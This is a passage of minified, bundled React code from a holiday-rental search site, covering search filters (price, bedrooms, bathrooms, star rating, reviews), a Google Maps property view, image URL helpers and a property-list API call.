i=eh(),{currencySymbol:n,formatMessage:o}=(0,S.mP)(),l=(0,C.jC)(),{brand:s}=e_(),{popularFeatureIds:d=[]}=(0,w._7)(s),p=(0,to.c)(),f=p.watch,[g,m]=(0,u.useState)(!1),{aggregations:h=null,searchCriteria:v={},hasResults:y,totalSelectedFilters:_=0,loading:E}=(0,C.yM)(),{accommodationTypes:x=[],features:b=[],siteFeatures:M=[],bathrooms:P="",bedrooms:N="",grade:T="",rating:k="",minPrice:A,maxPrice:L,start:j=""}=v,{displayMode:O}=eb(),F=[...x,...b,...M],R=null!==(e=null==h?void 0:h.siteFeatures)&&void 0!==e?e:[],G=null!==(t=null==h?void 0:h.features)&&void 0!==t?t:[],U=null!==(a=null==h?void 0:h.accommodationTypes)&&void 0!==a?a:[],B=U.map(e=>{let{accommodationId:t,count:a}=e;return{featureCode:t,featureId:t,featureName:o({id:"filters.accommodation-types.".concat(t),defaultMessage:t}),count:a}}),V=null==i?void 0:i.getExperimentVariationKey(D.w9.GD_128_ONESEARCH_V2),K="variant_a"===V,H=K&&(tH(j)||tz(j)),W=tP([...G,...B],R,H),Z=null!==(r=null==h?void 0:h.popularFeatures)&&void 0!==r?r:[],q=K?Z.map(e=>e.featureId):d,Q=tC(W,q),Y=tI(W),J=tM(W),X=tO({formatMessage:o,rooms:null==h?void 0:h.bathrooms}),$=tG(null==h?void 0:h.reviews),ee=tF({formatMessage:o,rooms:null==h?void 0:h.bedrooms}),et=tL({grades:(null==h?void 0:h.grades)||[]}),ea=tL({grades:(null==h?void 0:h.grades)||[],display:!0}),er=tR(W,F),ei=z(P),en=z(N),eo=z(T),el=z(k),es=(0,u.useContext)(I.Kl),ed=E||eN(s),ec=!y&&!E&&"MAP"===O;return(0,u.useEffect)(()=>{p.setValue("minPrice",A),p.setValue("maxPrice",L)},[A,L]),(0,u.useEffect)(()=>{let e=f(e=>tb(e,m));return()=>e.unsubscribe()},[f]),(0,c.jsx)("div",{className:"".concat(tY().container," ").concat(W&&E?tY().isUpdating:""),children:(0,c.jsxs)(tn.UQ,{children:[(0,c.jsx)(tJ,{accommodationTypesAsFeatures:B,searchCriteria:v,selectedFilters:er,siteFeatures:R,totalFiltersSelectedCount:_,dispatch:l}),(E||Q.length>0)&&(0,c.jsxs)(tn.Qd,{open:!0,accordionToggleCallback:e=>tK(es,e,"popular-features"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.popular-features.heading",defaultMessage:"Popular features"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)(tc.G,{filterGroup:"popularFeatures",filters:ec?tV(Q):Q,selectedFilters:F,"aria-label":o({id:"filters.popular-features.aria-label",defaultMessage:"Popular features list"}),onFilterClick:e=>{tv({allFeatures:W,appliedFeatures:F,dispatch:l,clickedFeature:{featureGroup:o({id:"filters.popular-features.feature-group",defaultMessage:"Popular features"}),featureGroupId:"popularFeatures",isSiteFeature:tU(e,R),isAccommodationFeature:tB(e,B),...e},tms:es,optiContext:i})}})})]}),(E||Y.length>0)&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"popular-destinations"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.popular-destinations",defaultMessage:"Popular destinations"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)(tc.G,{filterGroup:"popularDestinations",filters:ec?tV(Y):Y,selectedFilters:F,"aria-label":o({id:"filters.popular-destinations-list.aria-label",defaultMessage:"Popular destinations list"}),onFilterClick:e=>{tv({allFeatures:W,appliedFeatures:F,dispatch:l,clickedFeature:{featureGroup:"Popular destinations",isSiteFeature:tU(e,R),featureGroupId:"popularDestinations",...e},tms:es,optiContext:i})}})})]}),(E||J.length>0)&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"all-features"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.all-features.heading",defaultMessage:"All features"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)(tc.G,{filterGroup:"allFeatures",filters:ec?tV(J):J,selectedFilters:F,"aria-label":o({id:"filters.all-features.aria-label",defaultMessage:"All features list"}),onFilterClick:e=>{tv({allFeatures:W,appliedFeatures:F,dispatch:l,clickedFeature:{featureGroup:o({id:"filters.all-features.feature-group",defaultMessage:"All features"}),isSiteFeature:tU(e,R),isAccommodationFeature:tB(e,B),featureGroupId:"allFeatures",...e},tms:es,optiContext:i})}})})]}),j&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"price-range"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.price-range.heading",defaultMessage:"Price Range ({currency})"},{currency:n})}),(0,c.jsxs)(tn.sp,{children:[(0,c.jsx)(td.xv,{sizes:100,mb:12,children:o({id:"filters.price-range.explanation",defaultMessage:"Enter the minimum and maximum price for the total duration of your stay"})}),(0,c.jsxs)("form",{onSubmit:p.handleSubmit(e=>tw(e,m,l)),noValidate:!0,children:[(0,c.jsxs)(ts.K,{isHorizontal:!0,align:"flex-end",children:[(0,c.jsxs)(tl.gs,{children:[(0,c.jsx)(tl.__,{htmlFor:"minPrice",children:o({id:"filters.price-range.min",defaultMessage:"Min"})}),(0,c.jsx)(tl.II,{name:"minPrice","aria-label":o({id:"filters.price-range.aria-min",defaultMessage:"Minimum Price"}),type:"number",formHooks:p,onKeyDown:tx,status:g?"error":"default"})]}),(0,c.jsxs)(tl.gs,{children:[(0,c.jsx)(tl.__,{htmlFor:"maxPrice",children:o({id:"filters.price-range.max",defaultMessage:"Max"})}),(0,c.jsx)(tl.II,{name:"maxPrice","aria-label":o({id:"filters.price-range.aria-max",defaultMessage:"Maximum Price"}),type:"number",formHooks:p,onKeyDown:tx,status:g?"error":"default"})]}),(0,c.jsx)(t$,{text:o({id:"filters.price-range.submit",defaultMessage:"Apply"}),type:"submit"})]}),g&&(0,c.jsx)(tl.zq,{status:"error",children:(0,c.jsx)(td.xv,{sizes:100,children:o({id:"filters.price-range.validation-message",defaultMessage:"Min value can't be greater than the Max value"})})})]})]})]}),(E||ee.length>0)&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"bedrooms"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.bedrooms.heading",defaultMessage:"Bedrooms"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)(tc.G,{filterGroup:"bedrooms",filters:ec?tV(ee):ee,selectedFilters:en,"aria-label":o({id:"filters.bedrooms.aria-label",defaultMessage:"Bedrooms"}),onFilterClick:e=>{ty({allFeatures:ee,appliedFeatures:en,clickedFeature:{featureGroup:o({id:"filters.bedrooms.feature-group",defaultMessage:"Bedrooms"}),featureGroupId:"bedrooms",...e},dispatch:l,dispatchType:C.Lo,tms:es,optiContext:i})}})})]}),(E||X.length>0)&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"bathrooms"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.bathrooms.heading",defaultMessage:"Bathrooms"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)(tc.G,{filterGroup:"bathrooms",filters:ec?tV(X):X,selectedFilters:ei,"aria-label":o({id:"filters.bathrooms.aria-label",defaultMessage:"Bathrooms"}),onFilterClick:e=>{ty({allFeatures:X,appliedFeatures:ei,clickedFeature:{featureGroup:o({id:"filters.bathrooms.feature-group",defaultMessage:"Bathrooms"}),featureGroupId:"bathrooms",...e},dispatch:l,dispatchType:C.Jc,tms:es,optiContext:i})}})})]}),(E||et.length>0)&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"star-rating"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.star-rating.heading",defaultMessage:"Star rating"})}),(0,c.jsxs)(tn.sp,{children:[(0,c.jsx)(td.xv,{sizes:100,mb:12,children:o({id:"filters.star-rating.explanation",defaultMessage:"To indicate quality, the more stars, the more comfort you can expect from the property."})}),(0,c.jsx)(tc.G,{filterGroup:"grades",filters:ec?tV(ea):ea,selectedFilters:eo,"aria-label":o({id:"filters.star-rating.aria-label",defaultMessage:"Grades"}),onFilterClick:e=>{let{featureId:t}=e,a=et.find(e=>{let{featureId:a}=e;return a===t}),r={featureId:t,featureGroup:o({id:"filters.star-rating.feature-group",defaultMessage:"Star rating"}),featureName:a?a.featureName:"",featureGroupId:"starRating"};ty({allFeatures:et,appliedFeatures:eo,clickedFeature:r,dispatch:l,dispatchType:C.K4,tms:es,optiContext:i})}})]})]}),(E||$.length>0)&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"customer-review"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.customer-review.heading",defaultMessage:"Customer review score"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)(tc.G,{filterGroup:"reviews",filters:ec?tV($):$,selectedFilters:el,"aria-label":o({id:"filters.customer-review.aria-label",defaultMessage:"Customer review score"}),onFilterClick:e=>{ty({allFeatures:$,appliedFeatures:el,clickedFeature:{featureGroup:o({id:"filters.customer-review.feature-group",defaultMessage:"Customer review score"}),featureGroupId:"customerReviewScore",...e},dispatch:l,dispatchType:C.I9,tms:es,optiContext:i})}})})]}),ed&&j&&(0,c.jsxs)(tn.Qd,{open:!1,accordionToggleCallback:e=>tK(es,e,"extras"),children:[(0,c.jsx)(tn.Bt,{children:o({id:"filters.extras.heading",defaultMessage:"Extras"})}),(0,c.jsx)(tn.sp,{children:(0,c.jsx)("div",{className:tY().extrasFilter,children:(0,c.jsx)(tc.G,{filterGroup:"extras",filters:[{featureId:1,featureName:o({id:"filters.extras.deals",defaultMessage:"Deals"}),count:1}],selectedFilters:v.discounts?[1]:[],"aria-label":o({id:"filters.extras.aria-label",defaultMessage:"Extras"}),onFilterClick:()=>{l({type:C.BT})}})})})]})]})})};var t1=a(36656),t2=a(90333),t3=a(61723),t6=a(65191),t9=a(85935),t5=a(67026),t4=a(52745),t7=a(92571),t8=a(42026);function ae(){let e=(0,d.Z)(["\n  width: 100%;\n  height: 100%;\n  position: fixed;\n  top: 0;\n  left: 0;\n  ","\n  background-color: ",";\n"]);return ae=function(){return e},e}function at(){let e=(0,d.Z)(["\n  width: 100%;\n  height: 100%;\n  padding-bottom: ",";\n  margin-top: ",";\n"]);return at=function(){return e},e}function aa(){let e=(0,d.Z)(["\n  background-color: #fff;\n"]);return aa=function(){return e},e}let ar=g.ZP.div.withConfig({componentId:"sc-69c6ee62-0"})(ae(),(0,E.h4)("foreground"),e=>{let{theme:t}=e;return t.ColorThemeBackgroundHeader}),ai=g.ZP.div.withConfig({componentId:"sc-69c6ee62-1"})(at(),(0,E.Wo)(50),(0,E.Wo)(-20)),an=g.ZP.div.withConfig({componentId:"sc-69c6ee62-2"})(aa()),ao=e=>{let{isDesktop:t,openFilters:a,defaultConfig:r,initialValues:i,locale:n,marketCode:o,children:l,translations:{searchformTranslations:s},enableRemoveScroll:d}=e;return t?(0,c.jsx)(ai,{children:l}):(0,c.jsx)(t8.Z,{enabled:d,children:(0,c.jsx)(ar,{children:(0,c.jsxs)(ts.K,{fullWidth:!0,fullHeight:!0,spacing:0,children:[(0,c.jsx)(an,{children:(0,c.jsx)(e9,{openFilters:a,defaultConfig:r,initialValues:i,locale:n,marketCode:o,mobileStickyMode:!1,translations:s})}),l]})})})};var al=a(37054),as=a(11713);let ad=e=>V("/map-pins/brand-".concat("cottages.com"===e?"cottages":e,"--pin-not-active@2x.png")),ac={MAP_TILES_LOADED:"map:tiles-loaded",MAP_VIEW_BUTTON_CLICKED:"map:view-button-clicked"},au=e=>{let{features:t,featureToCheck:a}=e,r=(null==t?void 0:t.some(e=>{let{featureId:t}=e;return t===a}))||!1;return r},ap=(e,t)=>{let a=e.split("/")[1];return a?"".concat(D.bD,"/pic/").concat(t,"/").concat(a.substring(0,3),"/").concat(a):(console.warn("Invalid imageId provided: ".concat(e)),D.TL)},af=(e,t)=>"".concat(D.UU,"/").concat(e.substring(0,3),"/").concat(t,"/").concat(e,".jpg"),ag=e=>e.filter(e=>!e.assetId.includes("floorplan")),am=(e,t,a)=>e.map(e=>{let r=eN(a)?ap(e.assetId,t):af(e.assetId,t);return{imageURL:r,imgAlt:e.caption}}),ah=(e,t,a)=>(r,i,n)=>{a.updateDataLayer("link","image carousel-shift",{event_name:"image carousel-shift",..."navigate"===r&&{carousel_total_images:e.length,carousel_current_image_index:i?i+1:1,carousel_current_image_text:"search MFE - ".concat(t)},...n&&{carousel_direction:n}})},av=(e,t)=>{if(eN(e))return(e,a)=>{let r=t(null!=e?e:0);return"before"===r.currencySignPosition?"".concat(a).concat(r.formattedAmount):"".concat(r.formattedAmount).concat(a)}},ay=e=>{let{brand:t,variant:a,locale:r,optiContext:i}=e;if("control"===a)return null;let n,o="";switch(t){case"cottages.com":n="cdc",o="jpg";break;case"hoseasons":n="hos",o="png";break;case"novasol":"de"==r&&(n="nov/de"),"da"==r&&(n="nov/dk"),o="png"}if(!n||!o)return null;let l=()=>{eA(D.vE.MERCH_POD_CLICK,i)},s=e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),l())},d=V("/brand/banner-assets/".concat(n,"/lgbanner.").concat(o)),u=V("/brand/banner-assets/".concat(n,"/mdbanner.").concat(o)),p=V("/brand/banner-assets/".concat(n,"/smbanner.").concat(o));return(0,c.jsx)("button",{onClick:l,onKeyDown:s,"data-testid":"merch-banner",children:(0,c.jsxs)("picture",{children:[(0,c.jsx)("source",{media:"(min-width: 1240px)",srcSet:d}),(0,c.jsx)("source",{media:"(min-width: 768px)",srcSet:u}),(0,c.jsx)("img",{src:p,alt:""})]})})},a_=e=>{let{brand:t,country:a,deposits:r,propertyInfo:i}=e,[n,o]=(0,u.useState)(null);return(0,u.useEffect)(()=>{var e,n,l,s;let d=new Date,c=(null==i?void 0:i.cardinality)==="MULTI",u=c?0:null!==(n=null==i?void 0:null===(e=i.property)||void 0===e?void 0:e.sleeps)&&void 0!==n?n:0,p=c?null!==(l=i.priceFrom)&&void 0!==l?l:0:null!==(s=null==i?void 0:i.price)&&void 0!==s?s:0,f=(null==i?void 0:i.startDate)?(0,w.Qb)(r,d,new Date(i.startDate),u,p,c?"accom":"novasol"===t?"novasol_cottages":"cottages",a):null;o(f)},[i]),{activeDeposit:n}};var aE=a(20709);let ax=e=>({ne:{lat:e.getNorthEast().lat(),lon:e.getNorthEast().lng()},sw:{lat:e.getSouthWest().lat(),lon:e.getSouthWest().lng()}}),aw=(e,t,a,r,i)=>({searchCriteria:e,searchData:{aggregations:t,properties:[i],rhsLevel:a,total:r},propertyCode:i.code}),ab=function(e,t,a){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},{startDate:i="",displayName:n,code:o}=t,[l,s,d]=i.split("-"),c={...a,...t.startDate&&{start:"".concat(d,"-").concat(s,"-").concat(l)},...t.lengthOfStay&&{nights:t.lengthOfStay.toString()}},u=new URLSearchParams([...Object.entries(c),...Object.entries(r)]),p=u.toString();return(0,aE.H)(e,n,o,p)},aS=e=>e.filter(e=>!(0,tq.Xy)(e)),aC=e=>/^[^/]+\/[^/]+$/.test(e),aI=(e,t)=>{let a=e.split("/")[1],r=a.slice(0,3);return"//image.novasol.com/pic/".concat(t,"/").concat(r,"/").concat(a)},aM=(e,t,a)=>"".concat(e,"/").concat(t.substring(0,3),"/").concat(a,"/").concat(t,".jpg"),aP=e=>{if(0===e.length)return e;let t=[],{assetId:a}=e[0],r=D.TL;return a&&aC(a)?r=aI(a,D._3):a&&(r=aM(D.UU,a,D.f_)),void 0!==e&&(t=[{...e[0],assetId:r},...e.slice(1)]),t},aN=e=>{if(!e||!e.displayName)return{url:D.TL,altText:"Property images coming soon"};let t={url:D.TL,altText:"".concat((0,t1.Jx)(e.displayName)," images coming soon")},a=e.images;if(!a||0===a.length)return t;let r=ag(a);return 0===r.length?t:{url:r[0].assetId,altText:r[0].caption||""}},aT=e=>{let{brand:t,getPropertyInfo:a,isDatedSearch:r}=e,[i,n]=(0,u.useState)(null),[o,l]=(0,u.useState)(null),[s,d]=(0,u.useState)(!1);(0,u.useEffect)(()=>{i&&a(i).then(e=>{let a;if(!e.property){d(!0);return}Array.isArray(e.property.images)&&(a=aP(e.property.images));let i={...e.property,images:a};void 0!==i.displayName&&(i.displayName=(0,t1.Jx)(i.displayName)),r||"cottages.com"!==t&&"hoseasons"!==t||(delete i.wasPrice,delete i.startDate),l(i)})},[i]);let c=e=>{i!==e&&(d(!1),l(null),n(e))};return{activeMarkerId:i,isPropertyInfoError:s,onMarkerClick:c,propertyInfo:o,setActiveMarkerId:n}};var aD=a(61821),ak=a(79730),aA=a(94736);function aL(){let e=(0,d.Z)(["\n  height: 100%;\n\n  .gm-style-iw-chr {\n    height: 0 !important;\n    z-index: 9999 !important;\n  }\n\n  .gm-style-iw.gm-style-iw-c {\n    border-radius: 4px !important;\n    padding: 0 !important;\n    min-width: 13.75rem !important;\n    max-height: none !important;\n    max-width: 220px !important;\n  }\n\n  .gm-style-iw-d {\n    overflow: hidden !important;\n    padding: 0 !important;\n    max-height: none !important;\n  }\n\n  .gm-style-iw-tc {\n    display: none;\n  }\n\n  button.gm-ui-hover-effect {\n    display: block !important;\n    width: 2.5rem !important;\n    height: 2.5rem !important;\n    border-radius: 50% !important;\n\n    position: absolute !important;\n    top: 0.75rem !important;\n    right: 0.75rem !important;\n\n    background: white !important;\n    box-shadow:\n      0px 2px 4px 0px rgba(0, 0, 0, 0.2),\n      0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1) !important;\n\n    opacity: 1;\n  }\n\n  button.gm-ui-hover-effect span {\n    display: block !important;\n    width: 1.25rem !important;\n    height: 1.25rem !important;\n    margin: 0 !important;\n\n    position: absolute !important;\n    top: 50% !important;\n    left: 50% !important;\n    transform: translate(-50%, -50%) !important;\n\n    -webkit-mask-size: contain !important;\n    background: "," !important;\n  }\n"]);return aL=function(){return e},e}function aj(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0.75rem;\n  right: 64px;\n  z-index: 10;\n"]);return aj=function(){return e},e}let aO=g.ZP.div.withConfig({componentId:"sc-6907635d-0"})(aL(),e=>{let{theme:t}=e;return t.ColorThemeCtaSecondary}),aF=g.ZP.div.withConfig({componentId:"sc-6907635d-1"})(aj()),aR=e=>{let{wishlistButtonVisible:t,showOfferBanner:a,isDatedSearch:r,wishlistButtonProps:i,pdpUrlSegment:n,depositDisplayAmount:o,showDepositTerms:l,isPropertyInfoError:s,propertyInfo:d}=e,p=(0,u.useContext)(I.Kl),{formatCurrency:f,formatMessage:g}=(0,S.mP)(),{searchCriteria:m,aggregations:h,rhsLevel:v,total:y}=(0,C.yM)();eC.defined(m,"SearchCriteria must be defined");let _=()=>{new I.xq().getEvent(I.PT.MapProductClick).update(p,aw(m,h,v,y,d),eI)},{url:E,altText:x}=aN(d),w=a?(0,c.jsx)(aD.T,{highlightedMessage:"".concat(g({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"})," ").concat(o),termsMessage:l?g({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"}):"",highlightedFontSize:100}):void 0;if(d){var b,M,P,N,T,k;return(0,c.jsxs)(c.Fragment,{children:[t&&(0,c.jsx)(aF,{children:(0,c.jsx)(ak.s,{label:"Add to Wishlist",variant:"elevated",showLabel:!1,...i})}),(0,c.jsx)(aA.A,{displayValues:{imageURL:E,imageAlt:x,title:null!==(T=d.displayName)&&void 0!==T?T:"",grade:Number(null!==(k=d.grade)&&void 0!==k?k:0),guests:null===(b=d.property)||void 0===b?void 0:b.sleeps,bedrooms:null===(M=d.property)||void 0===M?void 0:M.bedrooms,bathrooms:null===(P=d.property)||void 0===P?void 0:P.bathrooms,pets:null===(N=d.property)||void 0===N?void 0:N.pets,pdpURL:ab(n,d,m),onPropertyLinkClick:()=>_(),...d.price&&!d.priceFrom&&{price:f(d.price)},...d.wasPrice&&{wasPrice:f(d.wasPrice)},...d.priceFrom&&{fromPrice:f(d.priceFrom)}},translations:{moreInfo:g({id:"general.more-info",defaultMessage:"More info"}),from:g({id:"general.from",defaultMessage:"From"}),fromNights:"".concat(r?m.nights:D.sD," ").concat(g({id:"search-results.property-list.nights",defaultMessage:"nights"})),outOf:g({id:"site.out-of",defaultMessage:"Out of"}),stars:g({id:"site.stars",defaultMessage:"Stars"}),propertySpecTranslations:{guests:{singular:g({id:"property-specs.guests.singular",defaultMessage:"dfsfs"}),plural:g({id:"property-specs.guests.plural",defaultMessage:"ggggggg"})},studio:g({id:"site.studio",defaultMessage:"Studio"}),bedrooms:{singular:g({id:"site.bedrooms.singular",defaultMessage:"Bedroom"}),plural:g({id:"site.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:g({id:"site.bathrooms.singular",defaultMessage:"Bathroom"}),plural:g({id:"site.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{singular:g({id:"site.pets.singular",defaultMessage:"Pet"}),plural:g({id:"site.bathrooms.plural",defaultMessage:"Pets"}),label:g({id:"site.up-to",defaultMessage:"Up to"}),allowed:g({id:"site.pets.allowed",defaultMessage:"Allowed"})}}},...a&&{offerBanner:w}})]})}return s?(0,c.jsx)("div",{children:g({id:"placeholder-for-error-msg",defaultMessage:"There has been an error"})}):(0,c.jsx)(aA.g,{})},aG=(e,t,a,r)=>e?{isChecked:t(e.toString()),onClickCallback:()=>{a(e.toString()),null==r||r.updateDataLayer("link",t(e.toString())?"wishlist_click_remove":"wishlist_click_add")}}:{isChecked:!1,onClickCallback:()=>{}},aU=e=>{let{apiKey:t,brand:a,themeBrand:r,mapId:i="google-map-script",unloadMapOnUnmount:n=!0,defaultZoom:o=7,maxZoom:l=D.FJ,minZoom:s=3,aspectRatio:d="4:3",fullHeight:p=!1,getPropertyInfo:f,pdpUrlSegment:g,translations:m,wishlistButtonVisible:h=!1}=e,v=(0,u.useContext)(I.Kl),{coordinates:y,searchCriteria:_,aggregations:x,rhsLevel:b,total:M}=(0,C.yM)();eC.defined(_,"SearchCriteria must be defined");let P=Boolean(null==_?void 0:_.start),N=d.split(":").map(e=>parseInt(e)),T="".concat(N[1]/N[0]*100,"%"),[k,A]=(0,u.useState)(null),[L,j]=(0,u.useState)([]),[O,F]=(0,u.useState)(!1),[R,G]=(0,u.useState)(!1),[U,B]=(0,u.useState)(!0),[V,K]=(0,u.useState)(!1),[H,z]=(0,u.useState)(!1),{currencySymbol:W,formatCurrencyToObject:Z,formatMessage:Q,language:Y,country:J}=(0,S.mP)(),X=(0,C.jC)(),$={..._,ne:null,sw:null},ee=q($),{isLoaded:et,loadError:ea}=(0,al.Ji)({id:i,googleMapsApiKey:t,language:Y,region:J}),er=(0,w._7)(a).deposits;eC.defined(er,"Deposits must be defined!"),(0,u.useEffect)(()=>{var e;(null!==(e=null==L?void 0:L.length)&&void 0!==e?e:0)>0&&V&&F(!0)},[null==L?void 0:L.length,V]),(0,u.useEffect)(()=>{!H&&O&&z(!0)},[O]),(0,u.useEffect)(()=>{var e;if(k&&et&&(null!==(e=null==y?void 0:y.length)&&void 0!==e?e:0)>0){let t=new window.google.maps.LatLngBounds;null==y||y.forEach(e=>t.extend(e)),O||k.fitBounds(t),j(y)}},[y,et,k]),(0,u.useEffect)(()=>{H&&B(!1)},[H]),(0,u.useEffect)(()=>{new I.xq().getEvent(I.PT.MapView).update(v,{searchCriteria:_,aggregations:x},eI)},[ee]);let{activeMarkerId:ei,propertyInfo:en,isPropertyInfoError:eo,onMarkerClick:el,setActiveMarkerId:es}=aT({brand:a,getPropertyInfo:f,isDatedSearch:P}),{activeDeposit:ed}=a_({brand:a,country:J,deposits:er,propertyInfo:en}),ec=ed&&en,eu=ed&&(0,w.c7)(ed,W,av(a,Z)),ep=ec&&(null==en?void 0:en.cardinality)==="MULTI";(0,u.useEffect)(()=>{en&&new I.xq().getEvent(I.PT.MapProductImpression).update(v,aw(_,x,b,M,en),eI)},[en]);let ef={width:"100%",height:p?"100%":0,paddingTop:T,borderRadius:p?0:(0,E.Wo)(8)},eg=(0,u.useCallback)(async e=>{let t=new window.google.maps.LatLngBounds;e.fitBounds(t),A(e)},[]),em=(0,u.useCallback)(()=>{G(!0)},[]),eh=(0,u.useCallback)(()=>{U||G(!0)},[U]),ev=(0,u.useCallback)(()=>{H||K(!0)},[H]),ey=(0,u.useCallback)(async()=>{if(k){let e=null==k?void 0:k.getBounds();if(O&&e&&R){let t=ax(e),a="".concat(t.ne.lat,", ").concat(t.ne.lon),r="".concat(t.sw.lat,", ").concat(t.sw.lon),i={..._,...a&&{ne:a},...r&&{sw:r},regionName:m.searchFormMapAreaText};G(!1),delete i.regionId,delete i.placesId,delete i.radiusCentre,delete i.radiusKm,i.features&&i.features.length>0&&(i.features=aS(i.features)),i.siteFeatures&&i.siteFeatures.length>0&&(i.siteFeatures=aS(i.siteFeatures)),X({type:C.n2,searchCriteria:i})}}},[_,k,O,R]),e_=(0,u.useCallback)(function(){n&&A(null)},[]),eE=(0,u.useCallback)(()=>{k&&(null==window?void 0:window.performance)&&window.performance.mark(ac.MAP_TILES_LOADED)},[k]),{isPropertyInWishlist:ex,toggleWishlistItem:ew}=(0,tr.Ei)(),eb=null==en?void 0:en.code,eS=aG(eb,ex,ew,v);if(ea){var eM,eP;let eN=null!==(eM=ea.message)&&void 0!==eM?eM:"",eT=null!==(eP=ea.name)&&void 0!==eP?eP:"";return new I.xq().getEvent(I.PT.MapViewFail).update(v,{searchCriteria:_,aggregations:x,errorReason:eN,errorCode:eT},eI),(0,c.jsx)(as.Mc,{containerStyle:ef,errorLabels:{heading:Q({id:"map.error.heading",defaultMessage:"Oops, something went wrong"}),text:Q({id:"map.error.text",defaultMessage:"We couldn't load the map right now. Please try and refresh the page"})}})}return et?(0,c.jsx)(aO,{children:(0,c.jsx)(al.b6,{mapContainerStyle:ef,zoom:o,onIdle:ey,onDragEnd:em,onZoomChanged:eh,onBoundsChanged:ev,onLoad:eg,onUnmount:e_,onTilesLoaded:eE,options:{minZoom:s,maxZoom:l,mapTypeControl:!1,streetViewControl:!1,styles:[{featureType:"poi.business",stylers:[{visibility:"off"}]}]},children:L&&Array.isArray(L)&&L.map(e=>{let t=ei&&ei===e.id;return(0,c.jsx)(al.Jx,{icon:{url:ad(r),scaledSize:new google.maps.Size(27,35,"px","px")},onClick:()=>el(e.id),position:e,children:t&&(0,c.jsx)(al.nx,{position:e,options:{disableAutoPan:!0},onLoad:e=>{e.setOptions({disableAutoPan:!1})},onCloseClick:()=>es(null),children:(0,c.jsx)(aR,{wishlistButtonVisible:h,showOfferBanner:ec,isDatedSearch:P,wishlistButtonProps:eS,pdpUrlSegment:g,depositDisplayAmount:eu,showDepositTerms:ep,propertyInfo:en,isPropertyInfoError:eo})})},"marker_".concat(e.id,"_").concat(e.lat,"|").concat(e.lng))})})}):(0,c.jsx)(c.Fragment,{})},aB=["destinationURL","discounts","regionName","regionId","locationTag","page","sort","grade","rating","index","siteId","propertyId","accommodationTypes","salesMarket","ne","sw","sref"],aV=(e,t)=>Object.keys(e).reduce((a,r)=>t.includes(r)?a:{...a,[r]:e[r]},{}),aK=e=>{let{features:t,bathrooms:a,minbathrooms:r,bedrooms:i,minbedrooms:n,minPrice:o,maxPrice:l,siteFeatures:s,nights:d,range:c,start:u,adult:p,child:f,infant:g,pets:m,accommodationType:h}=e;return{features:null==t?void 0:t.toString(),bathrooms:a,minbathrooms:r,bedrooms:i,minbedrooms:n,minPrice:null==o?void 0:o.toString(),maxPrice:null==l?void 0:l.toString(),siteFeatures:null==s?void 0:s.toString(),nights:null==d?void 0:d.toString(),range:null==c?void 0:c.toString(),start:u,adult:null==p?void 0:p.toString(),child:null==f?void 0:f.toString(),infant:null==g?void 0:g.toString(),pets:null==m?void 0:m.toString(),...h&&{accommodationType:h}}},aH=e=>{let{brand:t,propertyId:a,salesMarket:r,searchCriteria:i,oneSearchVersion:n}=e,o=aV(i,aB),l=aK(o),s={brand:t,propertyId:a,searchEngineVersion:n,...r&&{salesMarket:r},...l},d=U({data:s,filterOutValues:[void 0,null,""]}),c=new URLSearchParams(Object.entries(d));return"".concat("/api/search/properties/list","?").concat(c.toString())},az=async(e,t,a,r)=>{let i=await fetch(aH(e),{headers:{"x-awaze-client":t,"x-awaze-currency":a,"x-awaze-locale":r}});if(200!==i.status)return{success:!1,property:null};let n=await i.json();return{success:!0,property:n.properties[0]}};var aW=a(98622);let aZ=e=>{if(void 0===e||!e)return null;let t=new DOMParser,a=t.parseFromString(e,"text/html"),r=a.documentElement.textContent;return null===r?null:r},aq=e=>{if(void 0===e||!e)return null;let t=parseFloat(e.toString());return isNaN(t)?null:t},aQ=e=>{if(void 0===e||!e)return null;let t=new Date(e);return isNaN(t.getTime())?null:t},aY=(e,t)=>{var a;if(void 0===e||0==e.length)return[{imageURL:D.TL,imageAlt:null!==(a=aZ("Image coming soon"))&&void 0!==a?a:""}];let r=e?ag(e):[],i=r.map(e=>{var a;let r;if(eN(t)){let i=e.assetId.split("/")[1];r="".concat(D.bD,"/pic/600/").concat(i.substring(0,3),"/").concat(i)}else r="".concat(D.UU,"/").concat(e.assetId.substring(0,3),"/640/").concat(e.assetId,".jpg");return{imageURL:r,imageAlt:null!==(a=aZ(e.caption))&&void 0!==a?a:e.caption}});return i},aJ=e=>(null==e?void 0:e.length)?e:null,aX=e=>{let t,{cardinality:a,price:r,priceFrom:i,sleeps:n,startDate:o,accommodationType:l,deposits:s}=e;if(null===o||null===s)return null;t="SINGLE"===a&&r?r:i;let d=new Date,c=new Date(o),u=o&&(0,w.Qb)(s,d,c,"SINGLE"===a&&n?n:0,null!=t?t:0,l);return 